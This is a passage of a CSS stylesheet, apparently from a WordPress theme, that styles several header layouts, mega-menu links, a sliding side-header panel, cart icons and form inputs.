  bottom: 0px;
}
.style4-right-menu .iv-module {
  float: right;
  display: table !important;
  height: 100%;
  margin-left: 0;
  margin-right: 30px;
  position: relative;
}
.style4-right-menu .iv-module .centered {
  display: table-cell !important;
  vertical-align: middle !important;
}
.style4-right-menu .iv-module:last-child {
  margin-left: 0;
}
.style4-right-menu .iv-module-menu {
  float: right;
  height: 100%;
  margin-left: 30px;
  margin-right: 20px;
  position: relative;
}
.style4-right-menu .iv-module-menu:last-child {
  margin-left: 0;
}
.style4-right-menu .mega_main_menu .mega_main_menu_ul {
  height: 100%;
}
.style4-right-menu .mega_main_menu .mega_main_menu_ul > li {
  float: left;
  position: relative;
  height: 100%;
}
.style4-right-menu .mega_main_menu .mega_main_menu_ul > li > .item_link {
  display: inline-block;
  height: 100%;
  border-left: 0;
  text-transform: none;
  font-weight: 600;
  color: #333;
  font-size: 14px;
  padding: 15px 15px;
  font-family: "Raleway", "Helvetica Neue", Helvetica, Arial, sans-serif;
}
.style4-right-menu .mega_main_menu_ul.menu.with-arrow > li.widgets_dropdown > .item_link .link_text:after,
.mega_main_menu_ul.menu.with-arrow > li.menu-item-has-children > .item_link .link_text:after {
  color: #a7a7a7;
}
.style4-right-menu .mega_main_menu .mega_main_menu_ul > li > .item_link,
.style4-right-menu .mega_main_menu .mega_main_menu_ul > li:hover > .item_link {
  border-bottom: 0;
}
.style4-right-menu .mega_main_menu .mega_main_menu_ul > li:hover > .item_link {
  opacity: 0.7;
}
.style4-right-menu .mega_main_menu .mega_main_menu_ul > li:last-child > .item_link {
  border-right: 0;
}
.style4-right-menu .mega_main_menu .mega_main_menu_ul > li > .item_link .item_link_content {
  display: block;
  position: relative;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  top: 49%;
  padding: 10px 0px 10px;
}
.style4-right-menu.stuck .mega_main_menu .mega_main_menu_ul > li > .item_link .item_link_content {
  top: 50%;
}
/* Lateral Lines Layout */
.style4-right-menu.lateral-lines .iv-module {
  /* Centralized Lines */
  padding-left: 20px;
}
.style4-right-menu.lateral-lines .iv-module:after {
  content: "";
  display: block;
  width: 1px;
  height: 12px;
  border-left: 1px solid #e5e5e5;
  position: absolute;
  top: 50%;
  left: 0px;
  margin-top: -8px;
}
.style4-right-menu .iv-module.border-left {
  padding-left: 20px;
  border-left: 1px solid rgba(255, 255, 255, 0.2);
}
.style4-right-menu.lateral-lines .iv-module:last-child {
  padding-left: 0;
}
.style4-right-menu.lateral-lines .iv-module:last-child:after {
  display: none;
}
.style4-right-menu.iv-layout.header .iv-module a,
.style4-right-menu.iv-layout.header .iv-module .inner-wrapper a,
.style4-right-menu.iv-layout.header a {
  color: #333;
}
.style4-right-menu.iv-layout.header a.logo {
  margin-left: 10%;
}
.style4-right-menu.iv-layout.header.header.stuck .logo {
  margin-left: 10% !important;
}
.style4-right-menu.iv-layout.header .woo-cart .basket-wrapper .top,
.style4-right-menu.iv-layout.header .woo-cart .basket-wrapper .basket {
  border-color: #333;
}
.style4-right-menu.iv-layout.header.light a {
  color: #FFF;
}
.style4-right-menu.iv-layout.header.light .woo-cart .basket-wrapper .top,
.style4-right-menu.iv-layout.header.light .woo-cart .basket-wrapper .basket {
  border-color: #FFF;
}
.style4-right-menu.iv-layout.header.light .iv-module:after {
  border-color: rgba(255, 255, 255, 0.2);
}
/* .style4-right-menu.classic-style */
.style4-right-menu.classic-style .mega_main_menu .mega_main_menu_ul > li > .item_link {
  text-transform: uppercase;
  letter-spacing: 0.5px;
  font-family: "Montserrat", "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-weight: 500;
}
.style4-right-menu.classic-style .nav_menu .menu > li > .item_link > .item_link_content:after {
  content: '';
  display: inline-block;
  width: 100%;
  height: 2px;
  position: absolute;
  bottom: 0;
  left: 0;
  background-color: #333;
  -webkit-transform-origin: left center;
  -moz-transform-origin: left center;
  -ms-transform-origin: left center;
  transform-origin: left center;
  -webkit-transform: scaleX(0) translateZ(0);
  -ms-transform: scaleX(0) translateZ(0);
  transform: scaleX(0) translateZ(0);
  -webkit-transition: all 0.2s ease;
  -moz-transition: all 0.2s ease;
  transition: all 0.2s ease;
}
.style4-right-menu.classic-style.light .nav_menu .menu > li > .item_link > .item_link_content:after {
  background: white;
}
.style4-right-menu.classic-style .nav_menu .menu > li.current-menu-item > .item_link > .item_link_content:after,
.style4-right-menu.classic-style .nav_menu .menu > li > .item_link > .item_link_content:hover:after {
  -webkit-transform: scaleX(1) translateZ(0);
  -ms-transform: scaleX(1) translateZ(0);
  transform: scaleX(1) translateZ(0);
}
.style4-right-menu.classic-style.iv-layout.header {
  border: none;
}
.style4-right-menu.classic-style .header-right-area {
  border-left: none;
}
.style4-right-menu.classic-style .iv-module.border-left {
  border-left: none;
}
.style4-right-menu.classic-style .live-search.search-top-style .inner-wrapper .container {
  width: 100%;
}
.style4-right-menu.classic-style .live-search.search-top-style .inner-wrapper .form-close-btn {
  margin-right: 0;
}
.style4-right-menu.classic-style .live-search.search-top-style .inner-form input {
  text-align: center;
  font-size: 25px;
  line-height: 1.5em !important;
}
/* HEADER STYLE5 */
.header.style5 .mid-header .logo {
  margin-top: 42px;
  margin-bottom: 48px;
}
.header.style5 .mid-header .contact-info-container {
  height: 100%;
}
.header.style5 .mid-header .contact-info-container .contact-info {
  margin-top: 42px;
}
.header.style5 .mid-header .contact-info-container .contact-info .icon-container {
  float: left;
  font-size: 2.3em;
  line-height: 1em;
  margin-right: 15px;
  color: #dbb311;
}
.header.style5 .mid-header .contact-info-container .contact-info .contact-details {
  overflow: hidden;
}
.header.style5 .mid-header .contact-info-container .contact-info .contact-details h4 {
  font-family: "Montserrat", "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-weight: 700;
  line-height: 1em;
  color: #2f2f2f;
  margin-bottom: 0;
}
.header.style5 .mid-header .contact-info-container .contact-info .contact-details p {
  font-family: "Raleway", "Helvetica Neue", Helvetica, Arial, sans-serif;
  line-height: 1.5em;
  color: #737373;
  margin-bottom: 0;
}
.header.style5 .bottom-header {
  margin-top: 6px;
  margin-bottom: -35px;
  border: none;
  background: #202020;
}
.header.style5 .bottom-header .main-nav {
  float: none !important;
  text-align: center;
  height: auto;
}
.header.style5 .bottom-header .main-nav > ul {
  text-align: center;
  padding-left: 0;
  margin: 0;
}
.header.style5 .bottom-header .main-nav > ul > li {
  display: inline-block;
  border-right: 1px solid #353535;
  float: none;
}
.header.style5 .bottom-header .main-nav > ul > li:first-child {
  border-left: 1px solid #353535;
}
.header.style5 .bottom-header .main-nav > ul > li > .item_link {
  font-family: "Montserrat", "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 14px;
  font-weight: 700;
  display: inline-block;
  padding: 27px 27px 28px;
  color: white ;
  height: auto;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.header.style5 .bottom-header .main-nav > ul > li > a .item_link_content {
  display: inline;
  padding: 0;
  top: auto;
}
.header.style5.header-fixed {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
}
.header.style5.header-fixed.stuck {
  position: fixed;
}
.header.style5.stuck {
  border-bottom: none;
}
.header.style5.stuck .mid-header {
  display: none;
}
.header.style5.stuck .bottom-header {
  margin-top: 0px;
  margin-bottom: -80px;
}
.header.style5.dark .bottom-header .main-nav > ul > li > .item_link {
  color: white !important;
}
.header.style5.dark .bottom-header .main-nav > ul > li > .item_link:hover {
  color: #eee !important;
}
.header.style5.light .mid-header .contact-info-container .contact-info .contact-details h4,
.header.style5.light .mid-header .contact-info-container .contact-info .contact-details a {
  color: #fff;
}
.header.style5.light .mid-header .contact-info-container .contact-info .contact-details p {
  color: #ddd;
}
.header.style5.transparent-bg.stuck .bottom-header,
.header.style5.semi-transparent-bg.stuck .bottom-header {
  background: rgba(32, 32, 32, 0.5);
}
.header.style5.transparent-bg.stuck .bottom-header .main-nav > ul > li,
.header.style5.semi-transparent-bg.stuck .bottom-header .main-nav > ul > li {
  border-color: rgba(53, 53, 53, 0.3);
}
#header-holder {
  position: relative;
}
/* style6 */
.header.style6.iv-layout.header {
  border-bottom: 1px solid rgba(255, 255, 255, 0.3);
  margin-bottom: -1px;
}
.header.style6.iv-layout.stuck {
  -webkit-box-shadow: 0 0 25px 0 rgba(0, 0, 0, 0.05);
  box-shadow: 0 0 25px 0 rgba(0, 0, 0, 0.05);
}
.header.style6 .row {
  position: relative;
  min-height: 100%;
  height: 100%;
  /*margin: 0;*/
}
.header.style6 .header-left-area,
.header.style6 .header-right-area {
  display: table;
  height: 100%;
}
.header.style6 .header-left-area {
  padding-left: 6%;
}
.header.style6 .header-right-area {
  position: absolute;
  top: 0;
  bottom: 0;
  right: 0;
  display: inline-block;
  padding-right: 6%;
}
.header.style6 .iv-module {
  float: right;
  display: table;
  height: 100%;
  margin-left: 0;
  margin-right: 30px;
  position: relative;
}
.header.style6 .header-right-area .iv-module {
  margin-left: 21px;
  margin-right: 0;
  padding-left: 21px;
}
.header.style6 .header-right-area .iv-module.woo-cart {
  padding-left: 15px;
}
.header.style6 .header-right-area .iv-module:after {
  content: '';
  display: inline-block;
  width: 1px;
  height: 12px;
  position: absolute;
  left: 0;
  top: 50%;
  margin-top: -6px;
  background: rgba(0, 0, 0, 0.5);
}
.header.style6.light .header-right-area .iv-module:after {
  background: rgba(255, 255, 255, 0.5);
}
.header.style6 .header-right-area .iv-module:last-child:after {
  content: none;
}
.header.style6 .iv-module .centered {
  display: table-cell !important;
  vertical-align: middle !important;
}
.header.style6 .iv-module:last-child {
  margin-left: 0;
}
.header.style6 .iv-module-menu {
  height: 100%;
  margin-left: 30px;
  margin-right: 20px;
  position: relative;
}
.header.style6 .iv-module-menu.hidden-sm {
  display: inline-block !important;
}
.header.style6 .iv-module-menu:last-child {
  margin-left: 0;
}
.header.style6 .nav_menu:before,
.header.style6 .nav_menu:after {
  content: ' ';
  display: table;
}
.header.style6 .nav_menu:after {
  clear: both;
}
.header.style6 .nav_menu > ul > li ul {
  background: rgba(38, 38, 38, 0.95);
  border: none;
}
.header.style6 .nav_menu .submenu_full_width ul li ul,
.header.style6 .nav_menu .multicolumn_dropdown ul li ul {
  background: transparent;
}
.header.style6 .mega_main_menu .mega_main_menu_ul {
  height: 100%;
}
.header.style6 .mega_main_menu .multicolumn_dropdown > ul li.section_header_style > .item_link,
.header.style6 .mega_main_menu.light-submenu .default_dropdown > ul .widgettitle,
.header.style6 .mega_main_menu.light-submenu .default_dropdown li > ul .widgettitle,
.header.style6 .mega_main_menu.light-submenu .multicolumn_dropdown > ul .widgettitle,
.header.style6 .mega_main_menu.light-submenu .widgets_dropdown > ul .widgettitle,
.header.style6 .mega_main_menu.light-submenu .default_dropdown > ul li.section_header_style > .item_link,
.header.style6 .mega_main_menu.light-submenu .default_dropdown li > ul li.section_header_style > .item_link,
.header.style6 .mega_main_menu.light-submenu .multicolumn_dropdown > ul li.section_header_style > .item_link,
.header.style6 .mega_main_menu.light-submenu .widgets_dropdown > ul li.section_header_style > .item_link {
  color: #e5e5e5;
  border-bottom-color: rgba(242, 242, 242, 0.1);
}
.header.style6 .mega_main_menu .default_dropdown > ul li.current-menu-item > .item_link,
.header.style6 .mega_main_menu .default_dropdown li > ul li.current-menu-item > .item_link,
.header.style6 .mega_main_menu .multicolumn_dropdown > ul li.current-menu-item > .item_link,
.header.style6 .mega_main_menu .widgets_dropdown > ul li.current-menu-item > .item_link {
  color: white;
}
.header.style6 .mega_main_menu.light-submenu .default_dropdown > ul .item_link,
.header.style6 .mega_main_menu.light-submenu .default_dropdown li > ul .item_link,
.header.style6 .mega_main_menu.light-submenu .multicolumn_dropdown > ul .item_link,
.header.style6 .mega_main_menu .default_dropdown > ul .item_link,
.header.style6 .mega_main_menu .default_dropdown li > ul .item_link,
.header.style6 .mega_main_menu.light-submenu .widgets_dropdown > ul .item_link,
.header.style6 .mega_main_menu.light-submenu .default_dropdown > ul .item_link,
.header.style6 .mega_main_menu.light-submenu .default_dropdown li > ul .item_link,
.header.style6 .mega_main_menu .multicolumn_dropdown > ul .item_link {
  border-bottom-color: rgba(242, 242, 242, 0.1);
  color: #999;
}
.header.style6 .mega_main_menu.light-submenu .default_dropdown.menu-item-has-children:before,
.header.style6 .mega_main_menu.light-submenu .default_dropdown.menu-item-has-children > li:before,
.header.style6 .mega_main_menu.light-submenu .multicolumn_dropdown.menu-item-has-children:before,
.header.style6 .mega_main_menu.light-submenu .widgets_dropdown.menu-item-has-children:before,
.header.style6 .mega_main_menu.light-submenu .default_dropdown.menu-item-has-children:after,
.header.style6 .mega_main_menu.light-submenu .default_dropdown.menu-item-has-children > li:after,
.header.style6 .mega_main_menu.light-submenu .multicolumn_dropdown.menu-item-has-children:after,
.header.style6 .mega_main_menu.light-submenu .widgets_dropdown.menu-item-has-children:after {
  content: none;
}
.header.style6 .mega_main_menu_ul.menu.with-arrow > li.widgets_dropdown > .item_link .link_text:after,
.header.style6 .mega_main_menu_ul.menu.with-arrow > li.menu-item-has-children > .item_link .link_text:after {
  font-weight: 700;
}
.header.style6.light .mega_main_menu_ul.menu.with-arrow > li.widgets_dropdown > .item_link .link_text:after,
.header.style6.light .mega_main_menu_ul.menu.with-arrow > li.menu-item-has-children > .item_link .link_text:after {
  color: white;
}
.header.style6 .mega_main_menu .mega_main_menu_ul > li {
  float: left;
  position: relative;
  height: 100%;
  padding: 57px 0;
}
.header.style6.stuck .mega_main_menu .mega_main_menu_ul > li {
  padding: 35px 0;
}
.header.style6.stuck .header-left-area .mega_main_menu .mega_main_menu_ul .li-sideheader-trigger {
  padding-left: 15px;
}
.header.style6 .mega_main_menu .mega_main_menu_ul > li > .item_link {
  font-family: "open sans", "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 15px;
  font-weight: 600;
  text-transform: uppercase;
  letter-spacing: 0.05em;
  display: inline-block;
  height: 100%;
  border-left: 0;
  color: #666;
  padding: 0 15px;
}
.header.style6.stuck .mega_main_menu .mega_main_menu_ul > li > .item_link {
  font-size: 14px;
}
.header.style6 .mega_main_menu_ul > li > .item_link .link_text > i {
  margin-right: 10px;
}
.header.style6 .mega_main_menu_ul.menu.with-arrow > li.widgets_dropdown > .item_link .link_text:after,
.header.style6 .mega_main_menu_ul.menu.with-arrow > li.menu-item-has-children > .item_link .link_text:after {
  color: #a7a7a7;
}
.header.style6 .mega_main_menu .mega_main_menu_ul > li > .item_link,
.header.style6 .mega_main_menu .mega_main_menu_ul > li:hover > .item_link {
  border-bottom: 0;
}
.header.style6 .mega_main_menu .mega_main_menu_ul > li:hover > .item_link {
  opacity: 0.8;
}
.header.style6 .mega_main_menu .mega_main_menu_ul > li:last-child > .item_link {
  border-right: 0;
}
.header.style6 .mega_main_menu .mega_main_menu_ul > li > .item_link .item_link_content {
  display: inline;
}
.header.style6.lateral-lines .iv-module {
  padding-left: 20px;
}
.header.style6.lateral-lines .iv-module:after {
  content: "";
  display: block;
  width: 1px;
  height: 12px;
  border-left: 1px solid #e5e5e5;
  position: absolute;
  top: 50%;
  left: 0px;
  margin-top: -8px;
}
.header.style6 .iv-module.border-left {
  padding-left: 20px;
  border-left: 1px solid rgba(255, 255, 255, 0.2);
}
.header.style6.lateral-lines .iv-module:last-child {
  padding-left: 0;
}
.header.style6.lateral-lines .iv-module:last-child:after {
  display: none;
}
.header.style6.iv-layout.header.light a {
  /*color: #ffffff;*/
}
.header.style6.iv-layout.header a.logo {
  display: table-cell;
  vertical-align: middle;
  /*padding-right: 40px;*/
}
.header.style6.iv-layout.header.header.stuck .logo {
  margin-left: 10% !important;
  max-height: 50px;
}
.header.style6.iv-layout.header .woo-cart .basket-wrapper .top,
.header.style6.iv-layout.header .woo-cart .basket-wrapper .basket {
  border-color: #333;
}
.header.style6 a {
  color: #666;
}
.header.style6 .menu li a.item_link:hover,
.header.style6 .menu li a.item_link:hover:before,
.header.style6 .menu li a.item_link:hover .link_text {
  color: #fff;
}
.header.style6 .menu > li > a.item_link:hover,
.header.style6 .menu > li > a.item_link:hover .link_text {
  color: #999;
}
.header.style6.light .menu > li > a.item_link:hover,
.header.style6.light .menu > li > a.item_link:hover .link_text {
  color: #fff;
}
.header.style6.light .woo-cart .basket-wrapper .top,
.header.style6.light .woo-cart .basket-wrapper .basket {
  border-color: #FFF;
}
.header.style6.iv-layout.header.light .iv-module:after {
  border-color: rgba(255, 255, 255, 0.2);
}
.header.style6.transparent-bg.light .header-right-area .iv-module > div > a {
  color: white;
}
.header.style6.dark .header-right-area .iv-module > div > a {
  color: #333;
}
.header.style6 .header-right-area .iv-module.woo-cart .basket:before {
  font-weight: 300;
}
.header.style6 .header-right-area .iv-module.woo-cart .header-cart-total {
  display: none !important;
}
.header.style6 .header-left-area .iv-module.sideheader-trigger {
  display: table-cell;
  float: none;
}
.header.style6 .woo-cart.layout-alternative .basket-wrapper .basket span,
.header.style6 .woo-cart.layout-alternative .basket-wrapper .basket span {
  background: #f27244;
}
.header.style6 .woo-cart .cart_list li a:hover {
  color: #f27244;
}
.header.style6.stuck .mega_main_menu .mega_main_menu_ul > li > .item_link .item_link_content {
  top: 50%;
}
.header.style6.stuck .mega_main_menu .mega_main_menu_ul > li > .item_link {
  color: #333;
}
.header.style6.stuck a.item_link:hover .link_text {
  color: #666;
  opacity: 1;
}
.header.style6.stuck ul li ul a.item_link:hover,
.header.style6.stuck ul li ul a.item_link:hover .link_text {
  color: white;
}
.header.style6.stuck .header-right-area .iv-module a {
  color: #333;
}
.header.style6.stuck .header-right-area .iv-module:after {
  background: rgba(0, 0, 0, 0.5);
}
/* Sideheader */
.header .sideheader-trigger {
  -webkit-perspective: 1200;
  -moz-perspective: 1200;
  -ms-perspective: 1200;
  perspective: 1200;
}
.header .sideheader-trigger a .bars {
  font-size: 16px;
  display: inline-block;
  width: 16px;
  height: 12px;
  -webkit-transition: all 0.6s cubic-bezier(0.68, 0, 0.29, 1);
  -moz-transition: all 0.6s cubic-bezier(0.68, 0, 0.29, 1);
  transition: all 0.6s cubic-bezier(0.68, 0, 0.29, 1);
}
.header .sideheader-trigger a .bars span {
  display: inline-block;
  width: 16px;
  height: 3px;
  background: #222;
  float: left;
  margin-bottom: 2px;
  position: relative;
  top: 0;
  -webkit-transition: top 0.6s 0.4s cubic-bezier(0.68, 0, 0.29, 1), -webkit-transform 0.6s cubic-bezier(0.68, 0, 0.29, 1), opacity 0.8s cubic-bezier(0.68, 0, 0.29, 1), height 0.6s cubic-bezier(0.68, 0, 0.29, 1);
  -moz-transition: top 0.6s 0.4s cubic-bezier(0.68, 0, 0.29, 1), -moz-transform 0.6s cubic-bezier(0.68, 0, 0.29, 1), opacity 0.8s cubic-bezier(0.68, 0, 0.29, 1), height 0.6s cubic-bezier(0.68, 0, 0.29, 1);
  transition: top 0.6s 0.4s cubic-bezier(0.68, 0, 0.29, 1), transform 0.6s cubic-bezier(0.68, 0, 0.29, 1), opacity 0.8s cubic-bezier(0.68, 0, 0.29, 1), height 0.6s cubic-bezier(0.68, 0, 0.29, 1);
  -webkit-transform-origin: left center;
  -moz-transform-origin: left center;
  -ms-transform-origin: left center;
  transform-origin: left center;
}
.header.light .sideheader-trigger a .bars span {
  background: #ffffff;
}
.header.stuck .sideheader-trigger a .bars span {
  background: #333;
}
.header.style6 .sideheader-trigger.with-text {
  font-family: "open sans", "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 15px;
  font-weight: 600;
  text-transform: uppercase;
  letter-spacing: 0.05em;
}
.header-left-area .sideheader-trigger.with-text {
  padding-left: 16px;
}
.sideheader-trigger.with-text {
  margin: 0;
  display: table-cell;
  vertical-align: middle;
}
.sideheader-trigger.with-text a {
  width: auto;
  height: auto;
  padding-top: 0;
}
.sideheader-trigger.with-text .bars {
  margin-right: 5px;
  margin-bottom: 0;
  display: inline-block;
  width: 16px;
  height: 13px;
  background: transparent;
}
.sideheader-trigger a .bars span:last-child {
  margin-bottom: 0;
}
.sideheader-visible .sideheader-trigger:not(.with-text) a .bars {
  -webkit-transform: rotateZ(90deg);
  -ms-transform: rotateZ(90deg);
  transform: rotateZ(90deg);
  margin-bottom: 5px;
}
.sideheader-visible .sideheader-trigger:not(.with-text) a .bars span {
  height: 2px;
  -webkit-transition: top 0.6s cubic-bezier(0.68, 0, 0.29, 1), -webkit-transform 0.6s 0.5s cubic-bezier(0.68, 0, 0.29, 1), opacity 0.8s cubic-bezier(0.68, 0, 0.29, 1), height 0.6s 0.4s cubic-bezier(0.68, 0, 0.29, 1);
  -moz-transition: top 0.6s cubic-bezier(0.68, 0, 0.29, 1), -moz-transform 0.6s 0.5s cubic-bezier(0.68, 0, 0.29, 1), opacity 0.8s cubic-bezier(0.68, 0, 0.29, 1), height 0.6s 0.4s cubic-bezier(0.68, 0, 0.29, 1);
  transition: top 0.6s cubic-bezier(0.68, 0, 0.29, 1), transform 0.6s 0.5s cubic-bezier(0.68, 0, 0.29, 1), opacity 0.8s cubic-bezier(0.68, 0, 0.29, 1), height 0.6s 0.4s cubic-bezier(0.68, 0, 0.29, 1);
}
.sideheader-visible .sideheader-trigger:not(.with-text) a .bars span:first-child {
  top: 4px;
  -webkit-transform: rotateZ(45deg) translateY(-8px);
  -ms-transform: rotateZ(45deg) translateY(-8px);
  transform: rotateZ(45deg) translateY(-8px);
}
.sideheader-visible .sideheader-trigger:not(.with-text) a .bars span:last-child {
  top: -4px;
  -webkit-transform: rotateZ(-45deg) translateY(8px);
  -ms-transform: rotateZ(-45deg) translateY(8px);
  transform: rotateZ(-45deg) translateY(8px);
}
.sideheader-visible .sideheader-trigger:not(.with-text) a .bars span:nth-child(2) {
  opacity: 0;
}
#sideheader {
  position: fixed;
  right: 0;
  top: 0;
  bottom: 0;
  display: none;
  height: 100%;
  width: 300px;
  padding: 50px 35px;
  z-index: 0;
  background: #82b53f;
  color: white;
  overflow: auto;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -webkit-transform: translateX(0);
  -ms-transform: translateX(0);
  transform: translateX(0);
  -webkit-transition: all 0.8s cubic-bezier(0.68, 0, 0.29, 1);
  -moz-transition: all 0.8s cubic-bezier(0.68, 0, 0.29, 1);
  transition: all 0.8s cubic-bezier(0.68, 0, 0.29, 1);
}
body.boxed #sideheader {
  right: 50px;
  top: 30px;
  bottom: 63px;
  height: auto;
}
body.boxed-laterals #sideheader {
  right: 50px;
}
#sideheader h1,
#sideheader h2,
#sideheader h3,
#sideheader h4,
#sideheader h5,
#sideheader h6,
#sideheader p {
  color: white;
}
#sideheader.is-visible {
  -webkit-transform: translateX(0);
  -ms-transform: translateX(0);
  transform: translateX(0);
}
.sideheader-visible .iv-layout.content-wrapper {
  -webkit-transform: translateX(-300px);
  -ms-transform: translateX(-300px);
  transform: translateX(-300px);
}
.sideheader-visible .iv-layout.header {
  transform: translateX(-300px);
  -ms-transform: translateX(-300px);
  -webkit-transform: translateX(-300px);
}
.sideheader-visible .ivan-related-projects-holder {
  transform: translateX(-300px);
  -ms-transform: translateX(-300px);
  -webkit-transform: translateX(-300px);
}
.sideheader-visible .iv-layout.bottom-footer {
  transform: translateX(-300px);
  -ms-transform: translateX(-300px);
  -webkit-transform: translateX(-300px);
}
.sideheader-visible #all-site-wrapper:after {
  opacity: 1;
  visibility: visible;
}
.tstw-wrapper {
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.sideheader-visible #back-top,
.sideheader-visible .tstw-wrapper,
.sideheader-visible .floated-contact-form {
  opacity: 0;
  visibility: hidden;
}
.header .header-left-area .mega_main_menu .mega_main_menu_ul .li-sideheader-trigger {
  padding-left: 30px;
}
#sideheader .widget {
  margin-bottom: 55px;
}
#sideheader .widget .widgettitle,
#sideheader .widget .widget-title {
  font-family: "open sans", "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 15px;
  font-weight: 700;
  text-transform: uppercase;
  margin-bottom: 20px;
  letter-spacing: 0.075em;
}
#sideheader .widget .textwidget span {
  display: block;
}
#sideheader .widget .textwidget h6 {
  font-size: 14px;
  font-weight: 600;
}
#sideheader form input,
#sideheader form textarea {
  border: none;
  color: white;
  background: #95c458;
}
#sideheader .field-wrap,
#sideheader #ninja_forms_required_items {
  margin-bottom: 10px;
}
#sideheader form input ::-webkit-input-placeholder,
#sideheader form textarea ::-webkit-input-placeholder {
  color: #ffffff;
}
#sideheader form input :-moz-placeholder,
#sideheader form textarea :-moz-placeholder {
  color: #ffffff;
}
#sideheader form input ::-moz-placeholder,
#sideheader form textarea ::-moz-placeholder {
  color: #ffffff;
}
#sideheader form input :-ms-input-placeholder,
#sideheader form textarea :-ms-input-placeholder {
  color: #ffffff;
}
#sideheader form input[type="submit"] {
  font-family: "open sans", "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 12px;
  font-weight: 700;
  text-transform: uppercase;
  background: transparent;
  border: 2px solid #ffffff;
  padding: 14px 16px;
}
/* style4-right-menu 

/* Style2  Right Menu */
/* Two Rows Header */
.two-rows {
  /* General Styles */
  /* Modules */
  /* Menu Module */
}
.two-rows .row {
  position: relative;
  min-height: 100%;
  height: 100%;
}
.two-rows .header-right-area {
  position: absolute;
  top: 0;
  bottom: 0;
  right: 0;
  font-family: "Raleway", "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 13px;
}
.two-rows .header-right-area {
  min-height: 50%;
  height: 50%;
}
.two-rows .header-right-area .bottom-area {
  position: absolute;
  top: 0;
  bottom: 0;
  right: 0;
}
.two-rows .header-right-area .bottom-area .iv-module .centered {
  display: table-cell !important;
  vertical-align: middle !important;
}
.two-rows .header-right-area .top-area {
  min-height: 100%;
  height: 100%;
}
.two-rows .header-right-area .top-area .iv-module {
  color: #333;
}
.two-rows.iv-layout.header.light .header-right-area .top-area .iv-module {
  color: #FFF;
}
.two-rows .header-right-area .top-area:after {
  border-bottom: 1px solid rgba(51, 51, 51, 0.5);
  content: " ";
  position: absolute;
  bottom: 0;
  left: 15px;
  right: 15px;
}
.two-rows.iv-layout.header.light .header-right-area .top-area:after {
  border-color: rgba(255, 255, 255, 0.2);
}
.two-rows.stuck .header-right-area {
  top: 0px;
  bottom: 0px;
}
.two-rows .iv-module {
  float: left;
  display: table !important;
  height: 100%;
  margin-left: 20px;
  position: relative;
}
.two-rows .header-right-area .row .top-area .iv-module {
  float: right;
}
.two-rows .header-right-area .row .top-area .iv-module.custom-text {
  float: left;
  margin-left: 0;
}
.two-rows .header-right-area .row .top-area .iv-module.custom-text p {
  margin-bottom: 0;
}
.two-rows .header-right-area .row .bottom-area .iv-module {
  float: right;
}
.two-rows .top-area .iv-module .centered {
  display: table-cell !important;
  vertical-align: bottom !important;
  padding-bottom: 13px;
}
.two-rows .iv-module:last-child {
  margin-left: 0;
}
.two-rows .iv-module-menu {
  float: left;
  height: 100%;
  margin-left: 30px;
  position: relative;
  margin-left: -15px;
}
.two-rows .mega_main_menu .mega_main_menu_ul {
  height: 100%;
}
.two-rows .mega_main_menu .mega_main_menu_ul > li {
  float: left;
  position: relative;
  height: 100%;
}
.two-rows .mega_main_menu .mega_main_menu_ul > li > .item_link {
  display: inline-block;
  height: 100%;
  border-left: 0;
  text-transform: none;
  font-weight: 600;
  color: #333;
  font-size: 14px;
  padding: 15px 15px;
  font-family: "Raleway", "Helvetica Neue", Helvetica, Arial, sans-serif;
}
.two-rows .mega_main_menu_ul.menu.with-arrow > li.widgets_dropdown > .item_link .link_text:after,
.mega_main_menu_ul.menu.with-arrow > li.menu-item-has-children > .item_link .link_text:after {
  color: #a7a7a7;
}
.two-rows .mega_main_menu .mega_main_menu_ul > li > .item_link,
.two-rows .mega_main_menu .mega_main_menu_ul > li:hover > .item_link {
  border-bottom: 0;
}
.two-rows .mega_main_menu .mega_main_menu_ul > li:hover > .item_link {
  opacity: 0.7;
}
.two-rows .mega_main_menu .mega_main_menu_ul > li:last-child > .item_link {
  border-right: 0;
}
.two-rows .mega_main_menu .mega_main_menu_ul > li > .item_link .item_link_content {
  display: block;
  position: relative;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  top: 49%;
  padding: 10px 0px 10px;
}
.two-rows.stuck .mega_main_menu .mega_main_menu_ul > li > .item_link .item_link_content {
  top: 50%;
}
/* Lateral Lines Layout */
.two-rows.lateral-lines .iv-module {
  /* Centralized Lines */
  padding-left: 20px;
}
.two-rows.lateral-lines .bottom-area .iv-module:after {
  content: "";
  display: block;
  width: 1px;
  height: 12px;
  border-left: 1px solid #e5e5e5;
  position: absolute;
  top: 50%;
  left: 0px;
  margin-top: -8px;
}
.two-rows.lateral-lines .bottom-area .iv-module:last-child {
  padding-left: 0;
}
.two-rows.lateral-lines .bottom-area .iv-module:last-child:after {
  display: none;
}
.two-rows.lateral-lines .top-area .iv-module.custom-text {
  padding-left: 0;
}
.two-rows.iv-layout.header a {
  color: #333;
}
.two-rows.iv-layout.header .woo-cart .basket-wrapper .top,
.two-rows.iv-layout.header .woo-cart .basket-wrapper .basket {
  border-color: #333;
}
.two-rows.iv-layout.header.light a {
  color: #FFF;
}
.two-rows.iv-layout.header.light .woo-cart .basket-wrapper .top,
.two-rows.iv-layout.header.light .woo-cart .basket-wrapper .basket {
  border-color: #FFF;
}
.two-rows.iv-layout.header.light .iv-module:after {
  border-color: rgba(255, 255, 255, 0.2);
}
/* Two Rows Header */
/* Two Rows Style2 Header */
.two-rows-style2 .row {
  position: relative;
  min-height: 100%;
  height: 100%;
  font-family: "Raleway", "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 12px;
}
.two-rows-style2 .header-left-area {
  min-height: 72px;
}
.two-rows-style2 .header-right-area {
  position: absolute;
  top: 0;
